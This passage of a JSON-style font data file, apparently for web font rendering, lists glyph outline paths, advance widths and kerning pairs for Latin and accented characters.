4,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"24,-243r55,0r0,243r-55,0r0,-243","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"163,41r8,26v-23,17,-77,16,-77,-20v0,-18,12,-34,21,-43v-57,-1,-91,-35,-91,-111r0,-136r54,0v6,70,-24,203,44,203v70,0,38,-133,45,-203r55,0r0,137v0,61,-26,96,-70,106v-15,10,-31,41,-4,45v5,0,10,-2,15,-4","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0xm107,-300r58,0r-44,44r-44,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm108,-253r50,0r-44,55r-37,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"123,0r-60,0r-58,-243r59,0r34,185r36,-185r58,0r33,184r34,-184r56,0r-63,243r-59,0r-21,-104v-6,-23,-6,-50,-12,-75v-9,64,-25,119,-37,179xm141,-300r41,0r37,44r-39,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":319,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm100,-201v-14,0,-25,-11,-25,-25v0,-15,11,-25,25,-25v14,0,25,10,25,25v0,14,-11,25,-25,25","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"9,0r0,-30r115,-167r-105,0r0,-46r176,0r0,32r-113,166r115,0r0,45r-188,0","w":207,"k":{"J":-8,"\u0134":-8,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"4,-176r56,0r25,130r31,-130r43,0r32,130v6,-45,16,-88,25,-130r54,0r-54,176r-51,0r-29,-117v-6,47,-18,77,-29,117r-52,0xm118,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":273,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"24,0r0,-243r54,0r1,108r71,-108r68,0r-80,104r84,139r-64,0r-59,-105r-21,26r0,79r-54,0xm87,87r-9,-24v23,-1,31,-29,14,-43r38,-6v32,26,2,79,-43,73","w":221,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-10,"\u0134":-10,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"Y":5,"\u00dd":5,"\u0178":5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,":":-3,";":-3,"\u00ab":3,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-3,"]":-3,"}":-3,"\"":-1,"'":-1,"\u2018":3,"\u201c":3,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm14,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v13,0,24,11,24,25v0,13,-10,24,-24,24xm89,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"89,-159r-43,68r43,69r-38,0r-41,-69r41,-68r38,0xm159,-159r-43,68r43,69r-38,0r-41,-69r41,-68r38,0","w":167,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"J":-1,"\u0134":-1,"V":8,"W":8,"\u0174":8,"Y":19,"\u00dd":19,"\u0178":19,"f":-2,"\u00df":-2}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0xm138,-112v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":183,"k":{"\u014c":14,"\u0150":14,"\u014e":14,"\u0120":14,"\u0122":14,"\u011c":14,"\u011e":14,"\u010a":14,"\u0108":14,"\u010c":14,"\u0106":14,"\u00d5":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u00c7":14,"\u0152":14,"\u00d8":14,"Q":14,"O":14,"G":14,"C":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"145,0r-64,0r-78,-243r60,0r30,103v10,28,12,61,23,87v14,-66,35,-127,52,-190r59,0","w":228,"k":{"\u012d":10,"\u00ef":10,"\u00c6":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":14,"\u0134":14,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-2,"W":-2,"\u0174":-2,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":15,"d":15,"e":15,"o":15,"q":15,"\u00f8":15,"\u0153":15,"\u00e7":15,"\u00e9":15,"\u00ea":15,"\u00eb":15,"\u00e8":15,"\u00f3":15,"\u00f4":15,"\u00f6":15,"\u00f2":15,"\u00f5":15,"\u0111":15,"\u0107":15,"\u010d":15,"\u0109":15,"\u010b":15,"\u010f":15,"\u0115":15,"\u011b":15,"\u0117":15,"\u0113":15,"\u0119":15,"\u014f":15,"\u0151":15,"\u014d":15,"s":14,"\u0161":14,"\u015b":14,"\u015f":14,"\u015d":14,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,":":8,";":8,"\u00bb":8,"\u00ab":12,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-10,"]":-10,"}":-10,"\"":-5,"'":-5,"\u2019":-4,"\u201d":-4,",":25,".":25,"\u2026":25}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"15,-247r74,0r0,287r-74,0r0,-30r34,0r0,-227r-34,0r0,-30","w":113},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50xm132,-261r8,20v-26,0,-33,28,-15,41r-36,6v-32,-25,-2,-73,43,-67","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"16,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm117,-226v0,14,-11,26,-26,26v-14,0,-24,-12,-24,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25","w":108},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm59,-240r90,0r0,30r-90,0r0,-30","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"109,17r-35,0v-2,-36,4,-80,-2,-112v-21,0,-59,-21,-60,-67v-1,-38,19,-82,106,-82v22,0,40,1,51,4r0,257r-34,0r0,-227r-26,0r0,227","w":195},{"d":"21,-80r0,-31r173,-81r0,39r-131,58r131,57r0,38","w":214},{"d":"13,-249r48,0r-8,97r-32,0","w":73,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":21,"\u0134":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":17,"\u00c6":17,"\u00c1"